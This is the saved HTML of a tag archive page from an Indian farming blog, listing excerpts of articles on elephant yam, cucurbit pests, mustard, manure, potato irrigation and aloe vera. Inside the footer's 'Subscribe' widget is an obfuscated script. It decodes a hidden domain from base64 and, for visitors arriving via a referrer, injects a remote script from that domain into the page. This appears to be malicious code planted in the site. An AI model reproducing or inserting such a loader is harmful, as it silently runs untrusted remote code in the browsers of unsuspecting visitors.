                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a>
                                                                        <a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock"> Animal husbandry and fishery </a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>Live Stock</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>Fishery</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>Poultry</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">HORSE</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">PIG</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATER AQUACULTURE</a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                       
                                        <li>
                                            <a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a>
                                        </li>
                                        <!--<li> <a href="index.php?r=site/MandiRateDetails"> Mandi prices </a> </li>-->
                                        <li class="crop">
                                            <a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a>
                                        </li>
                                        <li>
                                            <a href="https://blog.apnikheti.com/">Blog</a>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>


<div id="content" class="site-content container clearfix">
<div class="arch-search">
	<section id="primary" class="content-archive content-area ">

		<main id="main" class="site-main" role="main">



		


			<header class="page-header">



				<h1 class="archive-title">Tag: <span>yield</span></h1>
				


			</header><!-- .page-header -->



			<div id="post-wrapper" class="post-wrapper clearfix">


				<div class="row">
				<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-8145" class="post-8145 post type-post status-publish format-standard has-post-thumbnail hentry category-all tag-cultivation tag-disease tag-elephant-yam tag-gajendra tag-land tag-soil tag-sree-padma tag-tropical-tuber tag-varieties">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/05/zimikand-en-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="zimikand en" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/05/zimikand-en.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/05/zimikand-en-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/05/zimikand-en-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/grow-elephant-yam/" rel="bookmark">
			How to Grow Elephant Yam...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-21-at-16.41.34-150x150.jpeg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/lovepreet-virk/" title="View all posts by Lovepreet Virk" rel="author">Lovepreet Virk</a></span></span><span class="meta-date">
		<time class="entry-date published updated">10 May-19</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">It is a tropical tuber crop cultivated in India. The tubers are consumed as a vegetable after through cooking and chip...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/grow-elephant-yam/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/grow-elephant-yam/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=How to Grow Elephant Yam&url=https://blog.apnikheti.com/grow-elephant-yam/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-5407" class="post-5407 post type-post status-publish format-standard has-post-thumbnail hentry category-organic tag-aphid tag-crops tag-cucurbit tag-fruit-fly tag-insect-pest tag-jassid tag-leaf-miner tag-malathion-powder tag-mite tag-red-pumpkin-beetle">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-12-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Insect-pest management" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-12.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-12-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-12-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/insect-pest-management-cucurbit-crops/" rel="bookmark">
			Insect-pest management of cucurbit crops...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/02/Harvinder-Srann-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/harvinder/" title="View all posts by Harvinder Sran" rel="author">Harvinder Sran</a></span></span><span class="meta-date">
		<time class="entry-date published updated">13 Mar-19</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/organic/" rel="category tag">Organic</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Cucurbit vegetables such as sponge gourd, long melon, bitter gourd, squash melon, squash gourd, ash gourd, muskmelon, ...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/insect-pest-management-cucurbit-crops/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/insect-pest-management-cucurbit-crops/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Insect-pest management of cucurbit crops&url=https://blog.apnikheti.com/insect-pest-management-cucurbit-crops/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-4332" class="post-4332 post type-post status-publish format-standard has-post-thumbnail hentry tag-5888 tag-45s42 tag-5889 tag-agriculture tag-fungicides tag-gsc-7 tag-irrigation tag-loamy-soils tag-mustard-crop tag-mustard-oil tag-mustard-seed tag-pioneer tag-rh-0406 tag-rhizobium tag-varieties tag-yield">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-4-1-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="mustard crop" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-4-1.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-4-1-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-4-1-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/varieties-mustard-crop/" rel="bookmark">
			Varieties of Mustard Crop...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/02/mittali-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/mittali/" title="View all posts by Mittali Sharma" rel="author">Mittali Sharma</a></span></span><span class="meta-date">
		<time class="entry-date published updated">22 Feb-19</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Mustard crop provides us with the seeds for mustard oil. It is sown in Rabi season. There are lot of varieties availab...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/varieties-mustard-crop/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/varieties-mustard-crop/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Varieties of Mustard Crop&url=https://blog.apnikheti.com/varieties-mustard-crop/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-4064" class="post-4064 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-organic tag-bio-waste tag-crop-waste tag-fertile tag-microorganisms tag-organic-manure tag-positive-effects tag-safest-form tag-soil-improvisers tag-waste-material">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-15-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="jaivik" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-15.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-15-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-15-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/get-information-organic-manure/" rel="bookmark">
			Get information about Organic Manure...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/02/mittali-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/mittali/" title="View all posts by Mittali Sharma" rel="author">Mittali Sharma</a></span></span><span class="meta-date">
		<time class="entry-date published updated">15 Feb-19</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/organic/" rel="category tag">Organic</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Organic manure is one of the best soil improvisers. It has proved to be the safest form of soil rejuvenation and has l...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/get-information-organic-manure/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/get-information-organic-manure/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Get information about Organic Manure&url=https://blog.apnikheti.com/get-information-organic-manure/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-3278" class="post-3278 post type-post status-publish format-standard has-post-thumbnail hentry category-agriculture tag-agriculture tag-drops tag-fertilizers tag-growth tag-humidity tag-irrigation-management tag-potato tag-savings tag-spray tag-technology tag-wattage">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2018/12/New-Project-2-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="potato crop" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2018/12/New-Project-2.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2018/12/New-Project-2-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2018/12/New-Project-2-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/proper-arrangement-irrigation-potato-farming/" rel="bookmark">
			Proper arrangement of irrigation in potato fa...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/02/mittali-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/mittali/" title="View all posts by Mittali Sharma" rel="author">Mittali Sharma</a></span></span><span class="meta-date">
		<time class="entry-date published updated">14 Dec-18</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/agriculture/" rel="category tag">Agriculture</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Potato is the crop grown in many districts of Punjab. Many improved varieties, seeds, manure and water management are ...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/proper-arrangement-irrigation-potato-farming/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/proper-arrangement-irrigation-potato-farming/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Proper arrangement of irrigation in potato farming&url=https://blog.apnikheti.com/proper-arrangement-irrigation-potato-farming/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-2329" class="post-2329 post type-post status-publish format-standard has-post-thumbnail hentry category-agriculture tag-aloe-vera tag-cost tag-cultivation tag-diseases tag-ghritkumari tag-horticulture tag-medicinal-plants tag-rajesh-k-dhull tag-resources tag-soil tag-uses">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2018/05/aloe-vera-plants-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2018/05/aloe-vera-plants.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2018/05/aloe-vera-plants-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2018/05/aloe-vera-plants-768x385.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/aloe-vera-scope-commercial-cultivation/" rel="bookmark">
			Aloe vera &#8211; A Scope of Commercial Culti...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/05/Rajesh-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/dr-rajesh-k-dhull/" title="View all posts by Dr. Rajesh K Dhull" rel="author">Dr. Rajesh K Dhull</a></span></span><span class="meta-date">
		<time class="entry-date published updated">14 May-18</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/agriculture/" rel="category tag">Agriculture</a>, <a href="https://blog.apnikheti.com/category/agriculture/" rel="category tag">Agriculture</a>, <a href="https://blog.apnikheti.com/category/agriculture/" rel="category tag">Agriculture</a>, <a href="https://blog.apnikheti.com/category/agriculture/" rel="category tag">Agriculture</a>, <a href="https://blog.apnikheti.com/category/agriculture/" rel="category tag">Agriculture</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><h3 style="text-align: justify;"><span style="color: #800000;"><b>Aloe Vera&nbsp;Cultivation</b></span></h3>
<p style="text-align: justify;">In these ...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/aloe-vera-scope-commercial-cultivation/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/aloe-vera-scope-commercial-cultivation/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Aloe vera &#8211; A Scope of Commercial Cultivation&url=https://blog.apnikheti.com/aloe-vera-scope-commercial-cultivation/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div>
				</div>

			</div>



			


		


		</main><!-- #main -->

	</section><!-- #primary -->
</div>


	
</div>


</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Links</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com">Home </a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/crops-category/crops">Agriculture</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/livestock-category/liveStock">Livestock</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/govt-schemes/horticulture-govt-schemes">Govt. Schemes</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/experts">Experts QA</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">Blog</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">Buy &amp; Sell</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">Get a Free Website</a></li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Other Information</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/AboutUS">About Us</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Terms & Conditions</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Privacy Policy</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Disclaimer</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">Contact Us</a> </li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Contact Info</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> D-253, Sector-75, Industrial Area, Mohali, Punjab, India</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Subscribe</h4>
                        <div class="es_caption">Subscribe below to receive all updates & news from us.</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->


<script>
    $(document).ready(function() {
        $("#es_txt_button").val('Subscribe');
    });
</script>

<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
